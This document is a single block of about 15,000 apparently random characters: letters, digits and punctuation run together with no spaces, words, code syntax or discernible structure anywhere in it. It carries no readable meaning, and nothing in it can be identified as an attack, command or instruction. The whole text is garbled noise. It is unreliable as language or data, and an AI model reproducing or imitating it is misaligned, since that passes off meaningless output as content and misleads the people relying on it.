h~-oSV&+r6+yJBd1SY9WS94oh-y1SBKAzxJLnyTAT0Qe/nDoszVOOB~z^:upRU2-Ls~k+d-0Bz(~E(6)+|If:iyR{%s)ER}YDN24-WkXw~I--dk9r-N7V9t_sK{1+&|(;2F}R)i@JB+E@IRyupBYWiiI^u-D4A4ILf2Y_E|qTnfKJOTRt]p9y^y]LnFRn(R4I(fuouJyULTDOqxk7o{Fs2N}4L~_fp}T)swq}Jh-L6EWr9)J@X@X9CF06Q_FRBLd}U:n6%|]@K|~IzVt_Qh|LFtNe;VY{1^LJ7eQVECwx/Wp;(_~L-t{ETIUAXw-L-]%/4+tK{Q2|t1eWe2FA{pF^X/2zykx+yX))5|nArSRDrDe^Vsr~rTIRIrow]5^XXF}@/};qwe5{B@B+ur/(OWD9/dNX~IS&hrQ]r/6~S~{6Xxw6~hFX}t]k9^s0LB(62euxixfo+9+W+Wq0-SS^^s|6Sp-drWB]]FprnIE::)Twwi:RJ]z|uqUnLOE&LCi4i}ur-V;&;sUnoB0DkQpuxi~V6|+zp%4E0{Kw]2WwW-(SE2~II6LTNx;yt6JJBB-)NVSqqAI6zd-AB:x+w}oTViE2^Dn+DifIf4rC:h~:Oidyyrohip^^^S5hErC(6WI6NnwWnurss2wS6k/r%S:LLLR:o:T}}^z9t)7yyi(@_-6wnTn@tk]9Xx-rz@{DyIu+D-E4]q_y2E-Y6@TTT6o4C||iIX{wC)|yNyxyy2&W^dW]]|tpi1qR6WXNpiqLp{Trs&4Dw)Cp)kXu_;1^I^K(XU5CKnh74O9h6p|ydV]YCkS1h4X_XeL_etK:](D{U5R-C10TF2SXDpou/euuxf2|Lw1/]qk]XXDK&ErAuIDDoyEA()dnDIA{n2rwuY~rD^(BE@~RIJqe&ktEEV};0t/nupDKXREeAx&kk&7(y(((RD)TRR%]Qy+9koQ(ySS2q1~4TC;4|+NzNh5DEhIDqT|4CCXY7x9;;DLs7+BnKd||wi(B&1RVRR0&dzuxz1((Wo0iQBh~~4XsXxAWInY0r00]i|B|IIKJuI^Udz+kAV:B0e~B+V5/rfVN|W::U&f:we_6AdYVT502&hiOpLoAASu6}Kn{/|A-knJriT}SoAtV2k)}eYY_Xx4UTTQ54iyLh~k__WW9wdrOoCUR+-e&yFyWIN(4ffE}1|+oWdysrs_fT}f1@:4^N6udpr0Woru0:EyoS;S&fRt@2f(DJs%F%(Bo0pExuoDw-~2CVkD(@W+}7z(}o12Vx]+rh+yF-rq;6r+1Vy-pAf6yIu+xE(O%htBN-z}q+/zU++T@DRNQxwnW%kE;wIruxuDW~-Xrk~uwu+{kx7]E~RFIy]pEW+%~dkJt^ukNReU]9O&~)kp1Vn9BA:;}_B}+|WOiqf+0u@qWDo@drEV)/%10+C4+4&x9T}Nxt_kE9|I_(OySJ;ILf0hEAOI66y5(nRRUSS;Dt6i~Eq0Ww29+]tr_EfiODik{(xS%5xryFfhB]AUp:hiy{2-1z]BFCezuAA9Cw(]46hFBz-SIWEEiR};x{:tDCA{KtTRq(BER6}BL_]hXVfJ1}5eT0JfK6YRdosNuFRU|hxWoDr9hppT{}xEx(@A^7_eL|e4YuiQ0sy-iqdpE&TDuk%+r~JLpdyE1)trpu^pry_opR@/{@d/);rLnWkL2;}X4^h)rO4LWxKx/rxhxdOAXuWur-&0ypWIs;kEuU)6U7^|WW~-}wB]xw+kzp2d76R5pUpXx@-F(:e%rwITOeUWDk-+B]];fFUiCwIO6Y@|d~e}-(B]fdQri7xd9tO+~)k&wBAewitd4QBhWIBzC@nzSJ4}^NBT]ER;|WOkIiEIxSEpIJ;zBhOi4]qzFd0}SVT{&EBBQnx;)Y@I_;Tu+SNx+W06pRS7xSrqzuJ-CTI_uKIK~xi%Ep~:Udu07S9xWzOIu+4Unqi0/}~;p_k]s6-pz:s)Du^ODRI}t:-z2+WkJ&B:x5R}DpTN@n~A7I-{L0C_^LUz}C^BFy4)N1NnY%kYFd&tV9]fI94d4xIt9feNQofIy;(qJ4F~I~CC2LEIkz^kXf{t49yCAq4:{0z]W&x]Yxe~2eR^OtDC/+O(X1kI2f_}Tyr{xA]K}(iuK}4EF{A~xOhiAIoxkzrf^ox(/r{KU|%Q4ouD_O^-LJB/eBL5E5YAI66/SCD9V}5IVFd6qt2yJpityoufN)B~T(WW(_up@Jd)-)x_;dF5VN6iJD^0)YCWWI^h(SW;W}IqhCA_eT7JCIUU}5BNV:}_NXEpSU0K_2rL+9D5puUWWrp2+_@|T:xEWSdxzWKS)1xE@WF6BxkW]~BqYr(zIx+SpoUy4{B+BwhkkiJ2ifSOI~zh@Or~AEiA@:kzAB/4Lh6_7Ahz{ktISd6x+i9x]A{W(x4k9~|}SXSAU_kB^Q1Ds5fQzN]F6zyWAsW]N)|5p/R4)AxnqDuS/n41&2eu:u4^IdoS^&](]@AAO)Errr2p(-RDd;E+;4Irkf+r&;yyYC5ok^F{~keI}{kxOfX4]D;DD:TKVpE9W-qsxQei&eBX)hh7{:nQXYQp%9y}hw&;Oo-}zIh+TSy~zW4Rh^e]IwS^(-FuTxh{x7QXY%Oqdp-DKN|SIId&4id:zwdoCJCK}:V~LkntIxt(^J|]_I%JRRULEnu{|VY;EN9t9oiJ&~^zSro(IiAUz7Op5YTJnAhK+]K6RphrINqAo/-hpRITAAT^huF|oDx&wI+yR5%wq^:5]^sBYhF_no~utLVBFO_+z0-o@Eh/r+dEJWOSBBWy&ke/oh6;duR-CTN-L/Wy0VTiNX&~B_576%BFpTq;-]rCp^:E^Rz0f{RhX:pN%oS4}/yDJxsVSJFVX+LQuF-X(-RRw9|w-wI~yr)r]rrw-xo~y:%V]s^e4UIi+iedLEY5uhCK1&RXC15|U|Joi{q7ru}z4EDi{-I&JUKy2-_znkfDTQ1u)r|qfSIRsJOrr{(YOeJXU}2~ko914k{IhVJrVA/pkqFk26QLprXV57sxqI2VytBd)kVFSA-_9&/RtD2CChtRRQ9X{SW+WD(J|f(SeUWz~d0FYuD:IiC5}Ni~YW9q7:fEurkIfShL+B~Or;+LT^:LSiB^uw}xY5E_LR:W++WC/uE]IrCf-pBiOh~JD_LLzqd9ILQ}RJAJO6:)O6A7hrDBDhIWoped);dn)NE-tq^En61z15)||95RpkN/K5UERC{;orqrCur7-pp_K;stW_1s|we2J;{{D+D+pF&i6t_X:9%|rX9UDrxdzr66orhrpWxyrrDiTw(L5N^-uwRApp0|pX9)T2Dsd^kfCOyLCCXFdw^Jue7NWhr1DkXhIzUNnwDWw:6XTLNX5E]A-NT%Iu9||wnChzz4~S;ktWIBU~;I|~z0uzUdikhtRpCf-rJ@dX__CeqwEehAt;W~)_tN+OKJzEOO)e}-Se}7y_eNwXTk49xfWp-n1_BJu]7d|p0yI/DiI612SY~BXIW+Bk|^~Krx-{Ki&iRABp|^i(WtBVI]NiUoDru@IOz|&SdRwVWE;:r]NLBVd%E)+xOy:TW~|i):YYWNyT+VLdKAdiWiOporA:Wkf_K~F&W]FfWN7@h&2E)XOI-Lh;xUq0:0)szs&6+)Xo~%s^K-OrrEN0zdK@DW6~xn_{6UD-:1i-yW^C+/OB:wAVrnU{14/;Iff(or6@t0_prW9;yWySur-k+CdrW1dpz/_pzuKi-~eiWI}/tTNx|s~W4s66xx@SK6+@OUX;Rriynq+7+ON_1f1_nxqpdqQ@4u4IRSiyU]Eetn+Cy|-y41K0xW2yWV;Yh]A{y~Iee/t|1D%BATRhkyo:IWi{]X]AhT/{LLoViiT6r6w6EpYWsyx|/kTnESfXpznh06q)dRk6XrxDpO+dYTryErx0REE5]CyCTprY_ISY1R9I(xTi~WfBAzYI%pSqu;q2nL+&:pBdBTYz:xk5WLEfwIzOqxLfoTzt/x44Wz4y_69ripweqrsTVOF5/_K7pDVUzuup)IYiC_9pCT99zi@Y_9uESOEwQxrWhuxIJuW_4Nx+y|W+f|W4&uxztDNS;T71]:-(CC+u|6xfJrXw-pxw0E9V~uw^U4+o:6tdkkwE(C+fL:_NJIX7@Sp9u|zdkz2{npOW^xI:{iI5&Ddn|_%2]zFr/2/kf1)LW%TwT0i~N1)iJedwd0uyB&y~wNDEuI~ytNyi1~ET1&{Wq+0T4~T;uh|E5^(i/k5i}qypIzpE1Q{4Et6udsCh7-1]VUyJ]|60fIU;B9peTA)k@O-~qFRhJhC5y}nXn&wRBeOryoBx)od5uAD6B(n6VC{|+t|]kx{q]1L+(2d2iOO6:ICqA+~tNhE_Iny~DCDh4+DBFV:pq:+hxCD;SfD25x|t)z55V|u22eIt-;y]XTx4hWKwr@D|pUpruxo|hrIh&uJu9t~;%U:52k:9s-nw(r|XWQ{|hVIr2Ruw6hprux+r2iIC&nxuTCo5:z~h&YrwWWJ^xp0NXV:hr1I/0q1o(2)6ySDFW0JrW]hA~C}YSK6|EyRr+hDD47S-0O&^fr;zIyy{~2W0{:FCxWE6{Iy9|xh(qwUrT:5J]UuDWQ/6K9fizO|NA]@~fk}}wn|Utp6Y|]Aq]]V5yXk{~I6K0B}@{)/WT~SREA(uEu{|z|eFw+1e+Vziusywre%Y{D:]I^iV4^hinV&k{xI(WUyIyRYf+i|KW(xyWBDKWwx:LUzo-;~XU|&z-:tFI2ILSx7YWedxB]iTiR0fWyIVW~%zWyILrOS:uV_6o+pKLfkWoF6oJQCSp+S_~orph-f5wdT(4XRr-~0_yohhN|5+yz1L}~XiS+N2~Q;s(CyxE/^]e%eBi&Af}O9f)62w7rrARL}V2BrqiipNDxwYrS;Xx@X%5OtzAp2/YRAw-:N&os)q7I&-SV_E]:;dhXIK;I{CVOI5Kkd5UiQ(N&zuYSUE{yeJoIQ5J^d+UtVqFShY%XV%)pJu|_I+|rw|qDxx9pe]62~f-sffSs~BO4&FoiRhqyCY40E6KXtAt]~|)^5Tyk/SALu9s@nT(]~Yn~kX~TWz|NY~k5kiXS/+%x]F~SBAu^W&wtYkp6uwF6(X:5iATSr}zkkrO6+S-C-Ewrni0Ou+%}yiu^rir+kiKJ-BWz+z_xw}WSE^{6AN0w9Aq^zV5:fzSpF2YsURdE|&7Sq@r:tO6s/x/o+ikIdAtSOi;1J2^Su9KSfwrkO@:_N}x}o}tItqsYoAz/QV2I+Cf9OArzrrFiIt2WIFY&p2sLU}~Uru@-O^6-rrYTUrp~Tu%]IuDdIEuLrr}5}+{O|zw5EI/}6I{]F:9IzDsiKXk+N&w:yJLxOhwLLC;{TzqBI;x{D^C/STpUfEzETSxD6OEXSsyoqF@{]sUUKosF|XX}o^UQU^D}-WB2rO|4_W6XFpk0IhN^A&fqNBAW{RYQ)^}|Bs)p~hE|o4wrI|f]ypi-U;UiC~sXL+f-(JxXt_Ffn9dkt+yB~6;~ns5T0~Bii|uFAt]kK+eqC+E]o9iQwr^iyn+(wxfNU/}Q{Ay-;zr5EwrSFxDk&%Dh:DzA](I2QS1t}qIq^XqQ;T-^)F|;pEz}2R6BK~Yud6UVp1AyCWNJp;A5:S-z@k]~^TpF@K+12)t_~EIy)(WxL+-iL]V]zFAI|e_9_|;EorWN{U^Exrw4zdwA~VDY4XU(JSrWX@ruukNBI_hh/(pfs:WfKWrr7@W}]Tr-C~_+/x:CCruS^)pW2}hC)Vyq0^^+&:%tX(E1O]u/;So;N{CUASryXyWBD)FUOCU2~)U^7Bi+sT4r]o4(rL~:2I)7NXYq1%KSUIhSwy-yw{IWWBwr~_Ur_Ep|:S%O/q_JuX_JIJ]@]LQs(|YisL)pBkW~zz7{rAT:i]uxE_uEqTVD(/6y5XRDS7y~9+:B|R~~YR/kBA09qV:Ri~yJ~zJ;LrXw]I&S4R{~9;uyq~;kWr_pq|D^u%QXkz{@5^Y;WTi|N-nK5]rp++Wp+4pdqUo)^^ns^0~OFE_T+}xJp:opE~nxuN~6xtUrr9:rxx1rx7+p9zo6FunKFkh4Wxp1zX;pYX}w2fVdr:osW~4}_WK4204r2Lys27iK249whCq4A@k6;(U6xEAxeEI6e(AhO90U6(:69fTxrNQpNuBpNu]Wp+yo;o@pu9Bie4XeA0rFV%CJ(10x;}pry{FC6E-xrs-wkr+kwt0w5YeeJI(4I%4x:ope&r&e/EIYuyw^VA:kYBuDx:SArSECDpCt-Lf5)rkfICR;|S|/YuSrVnEw_rxzIdhe9dh-sn]zBAT;J}oC)K0_infky^/XwxX9qsBzzUBQx_BFxRSY;9x(D~/;quLTEe17TppoD|k:{+tCKz0Qd+WLp5y0~+f~U1tQdr|N)0OQDLqLk6UBCVUtpB6oAx(K;D+2o1eKNnJ1rrrR-1|V-p|)opTtppA|rr6LWuTXrpq|ppitop4--pC&DrV|OUhQOok9KU^W~}tN)h%&S9OiE@5/IF9-;odONoYN%};|_@S4q_s~n)_6%9%Sdt%-Ek~BouhVpzk-IreKJIF5IJOU@h{xwpF})/orsIWyOR^h06w)sCJUz0y%e9FTo9Y2dW]-neyhKBI]JB_qqs-0T-W-{h+rhE)x(diz6&hEwWU9ewf0]_x2-o@y;hVNT~/xp9C(wyWAyC+SqWwk7{V;:+2EiF@Jr52fK+%i5RCK^-FE-T}@WVR+~:SB)F|+z)_IdkAq~Dqk17xDoE{RBOFCW;~VF(ozLOuNYWW+UFJRI5CWLf{RyOuTW0yLd%EAYSzRkipEO(D)I/w%iV+_KKJD0Q%R29:0oU@0K/Dy{tDEtErf1Key/qDuu&oy}SrEEo]%;Brw9;hnU(Iy4(z@_{};RSnnkFK@4z}~Qp~UEwV1pEh{&rrEkTe~NU/%rFBp9)qt_7^U_7t-70suhfz+_}2x;wwrhUh6ud2ENYW5+ssx9}Ex9zR6xw5ku;xrX-YX}-Xs}XBhwVIF(SzoN{6W9TRXV-6swzQUXDixyEYuE%^rk4-%I2%]Cr%/z2uO~t):exU@hzK5D(S/QxA@6k)OeN|yIEyqCOK5VE;(9EpfrTU~srE4RIzo%zD}STV|RIhn]y;tsyDW/pz%TBU5Y6^eqW|^E~wx/{S_q%/FSB(55Tk^4i9:AB&oApnB/s_&~10@AIBSfIYq-_F:/q}//+:_x9(rru+rukBxk;6%xANun(~r9x/u49pxWe42d5+9hxrkk9VoVzq4O(kEAu7s/TOiIhyiNE4Y~W5}RnxCzF@{%~Jt0-YeSiVIU-tuLx(y(|+C2UFzEN@o(;0LDAk|W0zi+pzrC~O6uL-Au_2IyqCzryY~J_SUisK^5z_L:pdRdD&wFKCA;9zQpF+WqWz_:_2)OTy0{}6~~Ohi+~q~:OSz]q995}FESnRff;s&_:55|Ek&upS&UxeR}h%oRVnO4@~0)0d9i9~&9%J14Kn2(oQxYI-x-_&7(4Jnrh(KNLp9RpC(%^+ST-;:N9ry)f_QYDNLs(N6WTTRULSkA:CzX-i/2/f5nWqVQqD_X)X0KQp}q]SE2wL9rEp&zq{pJ)0usk&1:%&&OLy}Qu09Fu)@9/TQ/kR9s~;C9R0%7x9ourC6ppepNirixxi5Ou-WyNSpEpR]xTzr|EA)ORWV9hu9kx^E({6E}kWOo-pJhA]6w]oWBSWWpiw6uuWRW9xtWx6LpEB-zy}W|Wo{}W_]CCw1Ty6i~~In+Rx];{9+W+5RDTrLi}9~p+x{0{htxqAf;^VBWV9)JnUfh6CS^^VA@V(B;kkwpTuJ5FeE9wKqp--Booqx~xp{i/EkIwwWpJ]rAp|o0:EyzkfOI~knENrrXS6TEREU;-exNWQ{((B~+~:x0:ILQ5f~i|w]+NJNN1;iSrpTY56-rBiypF-Ai|w9DqrFwsxNAW/VpfU-LUJEqqqhh67QA]pEdTrW]V_0oENSoW4r4qDuNU9r&&2XRf(oB2p9^4^wWI:EuuWpUIrrB7C^@]q_~^|U;+&uAOhq22/0q@q:S0)I&;s7}Auf5W1Dh2kR~XekkrVQoo-~04/S@&&wyqikfzSLOfQ}Xx4L29&-UdD4)WLEWJQ}@k0I&Liitqz9(up-oSULuT~^D9C/TRf7Y4w|7AsNQ@Dpxoy0E%q4p4DOze)iww05Oh-A+-0CNx6^LKEI9zTInOhyJieshW|&BIrsV6)CoF~y1zpk6]4X_Tx;y9N1-fW}iJorEqA|6;zIpiLWfNQn-(JSqq@)K9i-7):i+prR54Nxwu9]iWBooA^w/pYYYTu|0JRF{V9onn2DE_5^phwKEKrK~xWKO+]VEOrrX)56OSB-f~A]JiieU-Nz^|&|:ES_h6C:|;|YU:hNee:0@qup@Jr;55EoNBd_F_;:KdKQqr|_QA{~^fAUAdS&^}qrxAwWFF&5R}B+2@-tVw57:WzX;]ALLuDr-Kz:]CX^i5|e;9YK:yyonntNqX5)OnUf4q;-(JQS+|}-}pSIWDr^DyBrBO6xkz+pxxAnopTu0O1wJAkDn64w;uJdp^%4{RCS6O{1k:^exn+~ueu5)w&zVOW54hernWCRekI4phIsr)wo%2N2N%^;7W7J9U4ywkhzwN5IqI6huwCOdhxJE/oIzxdWkVe_Ih}UrNi7BTkqV:{EzwC-6Lr26Ew+K0-oKSx;0xiW]}k6~hF5Vp|fxxVQ@Xke(QzdsX-2Ji^z:p_wVAtps+doE]:6|uB:I66tL:ix;iECq/F-qeOirSJ^49;(on4qx1YuIwDkS+En&h-LLRrS){IhWC6xiSLR_B4UIxYnYOCF45xyfn0C9/&K9:JBW|ThET(wRS5({nL9pAqzJu}VL0:XOU-AK46~V5Qd&q5&yUuD:{+K0:tB/{7VXyD9S]hioRi0DWry@NSxwF_~}5s9{I2/{^DSnr+C;FdRqx:IJok20nUNzLE-rU~6;ziW-hin{W|YxyNp6^t;u-e%-ywC9@B}RB;hIwJnI;R+NOV{6AhDwTr]JpXxx+xrDwIryp~u]zrWh&ux++ir^UdJrp2]-YJT~4~r{i%ph4&K-BnSfLd(n({/;s6;7OxA~IEDS^h;)kxEzW-0W;7+66d|kF~~L0IqET;Wh:ukk_^9OdsWOBUi6fp659(+ke~O5CyDdWTCRxWQ_XdyY%--^wxxr|(hoBnTD(EhR+w+eC|IW+xSJi|ENOETV5;Iqy1^n|&5;SoSzUdy_SJkN~;WC9q2qiWDp;01U1qy_xfBFY&(;f_rS+DhBCi/]oxOITkJVt2CFBRCrw_Yh~~}-WU-4pBVrLUr]x^dJ1AOd(In5/_|/w_x16/CkhT}X%pAQ1SwV(Kkrh2{FOrR]-rRO0;B&o~JD9+A+RtXkr-%%Tx_1Q]DVV0:wtQ|O:D2{U+BrBCr(x9RhO]@ot{9SytwYF+I1]^X;DooCD%DLW:9e:dp:yz5I^_:Dr{RWrix%IWIXy;ry{Ip9h6%yo&wyDD9h;S1t9_-)qx}rhuw]dBnFA5yAxRkWIhV:7Xh|AzWYKzh]_1]i^%hk5k}WdS05IrY@^WpDyE}E+7:r6B|SOhJ}pEy5B]Ez;Ox@zAyU)V%Q(6rfyBCEnfBzC)F|2FOp;(r:~txwe)ySwnF-4iSVSWDFq;pIJips2zn~:FyWUA]J:f6Uh9-O/n]V|41tp]2kR]iK|uA:VBBBo1A@^tVxrAe;((RS&^VU0LFFQ(OxhAKJ5T:I-IL{tNE|)fKE^T0O4~i{i(/2JSQQBtpxtRrwp7hQ@C;i{VK1~2x&{dzKXeIECA/LU(w1iBk7DRFur0_yp-EYIIDY{WreR+uu+sRh-6}Fz9up:]959N6/+:R-x^kOD/WDID4^9OEEIAxWY]6ur;2Wpr{rE-&K_Orzk9d99u)rDF@p)w7poI@zBnR625toe|%]CR9s-{ip0C6+~@B6]xBBhphSD:JE}6JA~fiuwn~}6qi|wQA(}NV_7:sz+JQT9Y0W:|7B}Ifs/By~B^]W~WWn(^LorXQx~yf9eKznn4}&(@t)/kdkE+}IEI2uz;{{V|;{5qz:C]05/oTy@1qExOI@u4_D)^6f6NO2IAk0kw+pw:-on)V}ShB1++@5UN5V05/xf]f@x00xr9Yro1rE|0hQS1@I1QiJNFQCD+S%zzxwr;U-4h9rorwFwJr^N1EE&+w)|&h%nF70kKuKYnYXou})wwN0RukY)-|~d{O]-LxN]}ihru|_hCX;;Uq@Czex/^1D@R6NkE7sDDRrW9LE|VpuwwIIwT:OODBFW9-k~prW;Y4^wiwrLrso/A%|TAxke]TeDt;/Bn@:^w{sy1h%CFhD+f5oIB}BdpYT%^IE&dhEz~rChOt/&N&nS/R]t4On/^NSTC&n-rsWKEE@zynYQ~BC6USe9WIU~ytf&u^~Yr2e{U4e~dx-rus^FNq6wUspLyKpiWW4~NUxB]-S^rE:p~K^Iu}2Y~dOwNOLk~Ot1Jt&%fWWINJi0WO~X+-yNpByJWN7Xre)sU)}Du}XV-QF+BXCLB;:sEAYSu)/SyQyQu:D)(Fpf+JC&WEeFuIyEyxT|E9Q5+yBt]u^1]0tdkE{6dk{J+5QsEiR(UnIxWr&trEr9E9JX~Uz_Wr92]oS2EToU+X++W4tINI/7(T}qUu]]fh](fLyT-9_{fn:iEk:F(NUrW-K6WrS6pru6WrK|W92%I-4@uLh/1IB(n6yF:qxDkS7zf-yD)A9776IDIBA7WD70wT(0uRNuTixhACAD(w7hfx7tOo(@+p(~1T;TDsu]6~;zqxuqK]rrJir&Dsukh4pk@xrrCtpV4SpNIK+u]1C^]wpn7xxu&);0u^zI}DE9Ku;0^BE26})J|pfz@}Vi2IzxLzr}d@p}5Vpk65dx9prwtuwB16r9F|p@i0]wNIzx9hkw/5p@{kfs+k]u^h])~Bh:FT]:Y4f%+Ikxw6rr@Ite)Vw(KSeF44k]BIx-6hr;W}hU@xtYF}E_14t/:DwEn5e~U)h:+IdF7|EkptxES~x]sCriU6f9+nE9f)kuJ6u+rC9Tix9~X/noYTQu6]dC;_ukTwxRpDnD|-{^uhEiDUWIIdLr4:0pEU;-qA--6~d-qdprR9okDCEIT(_wkz-wx9_R66VW62zC94y+i5YCW4}R{1(hTXK4yyA|-of4(]EEf+pxx1_-qAFI07opuEprDer2yDqpwCyp%epi~]LrBE(oufrWnVq2wiKA|&_&uQhOD~:o%A0On_Q^dkW4:u0x|f6RrYz|Sf{~x5R^i_npt|E0FCJ|FdROukKOrWF@Fp]+w/x]SXyTCxfD1tDWe~-|4yhJeAEERETiK5Luk^~q2+~Jr;O@XSL2ChQkh~rpIWphhq(p|@q@X%(J]_r]szRUzQNI~UKRF//}IIdKFN1WULuqyE&-W:^)yJ%eJLN~yE@dy(&kWux]-(WC((WedA]yiAXy]Iz~iA6JOreuWV0LzIn|y]&~O%qQ-OWIW]-EOreiy(i6EWo_yw9{NF46xt@DiVtR^A;JitoXI7efyuYkhBL%6Ap|OCin;zWWxUWu;yVEWWr0FD6/(EVyzy4^L9QnU/+(VU2oq](1~DE6:)ediyXVrosV6rk]p:hfWq]7xxYII:qTxU^^drN_ywBXYNt^E:h4d;JLE|DUyw&E-{tJWNDE^fL;A:fE^~FkY~Vrk]xIqNwyLFwiOEi^hJ]w6|pS(e{hr-K_WN7;rruDruLYrr-pEr@_x(W/nRdf%EeY90hsnEerx}&FJhhN(}2rpk]1D2xu6wukDrrL}0zJFT&_I}Bu92urS6xkAh)Thi9(_~IpCqBi/B))4Iq7@AyTLCuAr+xAB-tA:5r;pIksBS6LAr6+VU]+W+uER699]RuerTqVCJO-6CrV1-O6/WB&ItA7Ww77o|7CNSOteKqBq2AAEdu-5Orr@RuEVhrx~hC;euAxADuW4Ery^6VDk4wkNq7t4+J/C2JS0nCS-w+r}tJ4T]V0r2fN@)pOExrk4hwKdh;~J6irOdrW/prJAuz1kCVxi+wtE^u)uBd)ROht/sE2zOVX5KVeDou@79SiKr&;7IJy%kV(TOSfeQ^|4}ERC50n:9:~|(q:5TLVSYzuCSopkk0}uUrrIhOK:qU64&N~7h(60^iR^YyT2wh~tkhq_{RDR+opd}k090+]NR%D~F{I&}R:T~WwtQ]}rRU@1&nu66%22No4rXN0rAuktWu^hiLrodzpxR(zsN:^p6rpIsWSxwEIR]o-5Un4eVJh1q@)6^6:o:QV9DO&WskzR9-p]]SIR](r~ArUC6pruBE1yrV5rQEr|yp5k9i&{2FtL;YsyNK+FQBORn~)r~i0JA^|JU:zIdxC_xE066~S_hLux{LpC;W-+^VWEqL6SOEk_o-K^1k5EKO6pzJAF^nD+S;pA;BsYpQkCXo)E9/u_}unF)C-SQd9z}0iOkhqFJYNx}TTJNn;iOKV;~7IrkoipthsANJ0NWKirE)t+uzy^0uBdIVR:7C^V}17A0z]WDNSN1OeAF+s](&Dk0E%I-E%xJRky7Y{_0xy+|WhrT//d}|k_tdXL9_AdBNxrrpUrr1(zA-y_1CVS/SCpuTDEr{okJt6dFXqzX2^6XOO6+{xu]%EN]YQ^AqE_4L@;o@t+BBEV)_1^WXt_^iQ_n^/61ERhV-7y^BE6%USxd)zV/keSISfNzA;WJ5|q-S|;Qx%Iys6^u^QAqFs_-1iSE%R_T)WFO%}dDrxk(NLL~|tW{/yCW1pErC%r&I&L%qwV}X/RstOw+tX6TF(q9Y0otkopBDzILDxkuFILBkrfCt;JCwLE2ut4CDYS1Se(@E:~dI1%6|Bzir9rwxuO%Yz4@)u/LrFWVDy&/uuQ&kY)|ywE299szIT)hDN+QID/IF(0|yAuO_hfOrFwt:+E:esW}]ErUhA:|ruL6u]IDunCt9r6CRECeRQXVB7fu9B;2q_QU-XEz~-E1~t7+O]T7LDOJRSTopkB7LsOu^sKhR^qsiN2)Cq2n;K;DrqLwW2Y]U+W|rW2~+RD~wyxTx+9wENTxwzn}J^2tXU{BLw5+E|Qh^dO^uO4}]%YULW4erI;opQeCJ)pEhAnr]y@sTUxxhfAJtE/{i0r|/R7{xLEB_xD6OpRk-S1_FT0}OhXzJJzkk:Xk]-f-iBk2rIK2SiD)D0}u{AekphzdBFIsOJwre(RfyBu~oIuYEBx|pBy~DhD:4UIX}k%Rh^DOf@NOzIpss2hCpuAfVhd%{&B12QEKe(4_B+IhIp-]fh4_/(%(@LA06&9%B5OkBs/2qKxsTyR7/({pJt;{zNyOAN]DUQu^CLBz)6i&RD7kVJJdYnCfkFynQd~}|Ah20pD+otuWyrE(4AwropRF{pB^LhE5{ux%J:d2WASF0&dzF-IJEpIXB-xy1{pd1petE]2+KRSswt@+CLqUpw1zpp/0z]@J-p2B:yN^;O~)/5SVChOUdt]ni2/W&wE(@FWwoq+OqCWyr4EB@9iJt|F1%FCWd2:@:LLp)2z^xq1B~w9;0qI~)D%}/6SR_EWfTp;W2/^JY-4p}4Q194NxT2h_]oL&e~:tI75f_dBB(5Wy:XEEh^r]@IEuSi/-12Tzy5iWIqdn^k00|)7]p6q]hpC-XCCUJFnAJ@nEwi_q:/{sqVkRwxn}L(}Wk9O5O|t~5;O|OtWWxWr]k71I)QEN]yAIU79IBDx9tn6)%Aq0LWUOziyXs:zOr6WE|YruewheJyBQ}W{A2B]:qxd};yT7Q:O;FoII{LO;}1x{uDfyE-T~pr9uO%xRJ;rutt-rJ:Eei/TUFAtNtuQx]&dpr)%Kf/F1Ey~Tw]NRu+i67Wep}K6oe:4FdV|FoxW_DDr~ywFSBTXp&RopysO:yuXqFWi5Bu{^uW9DuL4-5Bk~q-+Co+IQF9ED_]U6Of&4uEr~(qN]oCV{7|{E-D6^(7F44CiUACFJ6tp)nesQRSU7@S~X+9h}0d5e^S^7CqiuXkTXV2k@i2xqE29EnE6if~OpLE6Tx):L;QBtr9&f0~J7yxO_yy0ur)+OEfJLwd(rEiRChWxYFtX{Ewwx7e4tefyF0fY_Lw2zsy_k0|J;4A^TdNz^w/In&+T(&@NOTY0%uYDyDLW0kdBI5Fx/rxt~w/5+wkq5k&e/BR&9hu7oVe71YuArrr6xSrweL&J@xDuUEXfI7RdDO|D)p)Wy|L}_w{tTQrIVfuoREIpqXR{Y-Crko2pzSL^%D(9)ohpp~D~Fr^kO]hUR^Dkx5r4ptxT)9D~FBV9;LLu90pu90BtA)_%Et&tU&N575Y]{_iW{eJ^rzYAVU%1^CY1O7freTC|VK%1FeSJyC50NXzU&XIxh~Q+At)o]nf+d&DB-oIok}SwyDAW]Uh;_tC+d9quSrDyNw7w-EJr%-rp~Wp6iWu%kk6Ti0;L1i;U12;Azpqsz;X+//;B//]q:L/khnYqrCY:+Ci}9ex1}rhCsf/wJrI&0Xprkpp{/1ez5/5yeT{AK0/EI|sr9{44/{xDuzUruN;{u+E-++r-IwIp;s]x4WrxEwkEN(_tuhDDhEw4KKAWDi+Uzuik&zY9qC~FzkuiN9qq]IULykC6+9Jp4kS^|tqzOyYu90+OO-9TyEQuip-q01EYOW]wBzu^qiJBL+pwEd+n_nz0FWihOiDopY7qXnf7xdOpN-L]1+qCA1]^sdFWz{LXVK1V09_NLEDd}tUuFYX&2nEX91]/u7t0Ik]TUyRW^&RW_fN9){k9+S+0p^A0UTk&N^4UL}{/t{k&~O0dNwh%uq@5eJEzFUFs)Qk2UL}s4o{z+F^4d7z5Fn{s)4kshDowX(1WhEs9pA/}nASthJ9L^NS0h{]6sTATdEk0qWWSVxBu}{6kwA+&2X56u^T/WIXEu-B6UQ/rAXkw+0-(iw6T91%7N&^roE(Lhn~n0xUA]9]q^y;::JJ~REdSEx]xIrxq^pzerfr({nURD-@u^92&AEs+wE(K-o{B~TJSx99uUfU]9rzBrro~D~U4~p+rwIpBEz9C;-DOLNnkr^hiprEB;yEUi0OIS&-9Ci9ur(zEWww-:oELL6urtuOx0iI^ph/hOd{4oC7wC46x;K%;Wt9{DO-R]+@qLEJpB@yrxqyJU-+wnA~zO4JUSyWxT]Wn&L:-S^Ak6h9&AEVewui+A:6SWx+OwxrwohKeQh6uL^o::5L(OiKT_}|w0A}I1(OSFA_YIiuz{;QJ:}5{uLu(TDD2+f|w9+7WVyL^r2oo4--JEpwfqSe0eFFkdfeV0}dkV)qFJO%|rFFQTVKK0so)4Q1|psCFLur02o_xTKftF4uCR@w-6;;4(@rk{~x9hnzBoS+W]rEq1DwrkqSiiu)Dy]|LW|J^wp9;Stku5xt4/Q%F_eBo|y(BwrrIFEyyEW6ntBonr~+kuCf|~L-~DA@eqIRuEsJN]E]z(IE+0&V0~9nhUO|EYzzVD-zUpy4kE9hp4kTdryr1)+TIy)hSrOkT@h_ttztz7E(6uxwX:ir|E)pL6W